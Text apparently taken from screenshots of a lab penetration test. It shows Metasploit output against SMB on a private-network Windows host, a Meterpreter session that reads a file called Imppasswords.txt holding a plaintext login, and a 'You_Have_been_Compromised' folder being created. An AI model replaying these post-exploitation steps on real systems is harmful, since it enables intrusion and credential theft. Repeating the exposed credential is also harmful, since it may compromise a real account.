 [+] 192.168.18.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.18.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.18.38:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 4 opened (192.168.18.37:4444 → 192.168.18.38:49162) at 2025-04-21 09:51:36
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ../..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2025-04-20 21:29:10 -0400 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
100666/rw-rw-rw- 57 fil 2025-04-21 22:21:44 -0400 Imppasswords.txt
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
040555/r-xr-xr-x 4096 dir 2011-04-12 04:28:15 -0400 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 00:57:06 -0400 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 01:08:56 -0400 ProgramData
040777/rwxrwxrwx 0 dir 2025-04-20 21:28:56 -0400 Recovery
040777/rwxrwxrwx 4096 dir 2025-04-20 21:22:17 -0400 System Volume Information
040555/r-xr-xr-x 4096 dir 2025-04-21 22:24:19 -0400 Users
040777/rwxrwxrwx 16384 dir 2025-04-20 21:28:54 -0400 Windows
000000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat Imppasswords.txt
Facebook id : sid997@yahoo.com
password : IloveIslingtonmeterpreter >
meterpreter > mkdir You_Have_been_Compromised
Creating directory: You_Have_been_Compromised
meterpreter >
Computer Local Disk (C:) Search Local Disk (C:)
Organize Open Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
CD Drive (D:) GSP1R
Network
Name Date modified Type Size
PerfLogs 7/13/2009 8:20 PM File folder
Program Files 4/12/2011 1:28 AM File folder
Program Files (x86) 7/13/2009 9:57 PM File folder
Users 4/21/2025 7:24 PM File folder
Windows 4/20/2025 6:28 PM File folder
Imppasswords 4/21/2025 7:21 PM Text Document 1 KB
You_Have_been_Compromised 4/21/2025 7:37 PM File folder
Imppasswords Date modified: 4/21/2025 7:21 PM Date created: 4/21/2025 7:21 PM
Text Document Size: 57 bytes